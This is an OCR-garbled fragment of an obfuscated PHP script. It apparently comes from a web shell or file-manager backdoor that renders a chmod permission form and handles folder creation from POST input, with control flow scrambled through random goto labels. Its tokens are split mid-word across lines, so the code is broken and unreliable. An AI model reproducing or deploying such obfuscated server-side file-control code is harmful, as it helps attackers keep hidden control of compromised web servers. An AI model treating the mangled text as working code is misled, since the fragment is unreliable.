
ckbox' name='ea' value='1' "
 . 
$g
 . 
"></cent
er></td>

                <td><center><input type='che
ckbox' name='eb' value='1' "
 . 
$h
 . 
"></cent
er></td>

                <td><center><input type='che
ckbox' name='ec' value='1' "
 . 
$i
 . 
"></cent
er></td>

            </tr>\xa        </table><hr colo
r='Gray'>\xa        <center><a href='?path="
. 
$home
 . 
"'>cancel</a>

        <input type='submit' name='submit_ch
mod' value='change' id='two'></center>\xa    
"
; 
die
; } 
goto
 ooGOr; fYM4d: 
$scanPath
 = arr
ay_values(
$scanPath
); 
goto
 orkb_; SWgHB: 
if
(
isset
(
$_POST
[
"crf"
])) { 
if
 (is_dir(
$_POST
[
"pathfolder"
])) { 
if
 (strpos(
$_POST
[
"pathfo
lder"
], 
".."
) !== 
FALSE
) { 
echo
"\xa            
<script>

            alert('failed');

            document.location.href = '?path
="
 . 
$_GET
[
"path"
] . 
"';

            </script>\xa            "
; } 
if
(strpos(
$_POST
[
"foldername"
], 
"/"
) !== 
FALS
E
) { 
echo
"\xa            <script>\xa            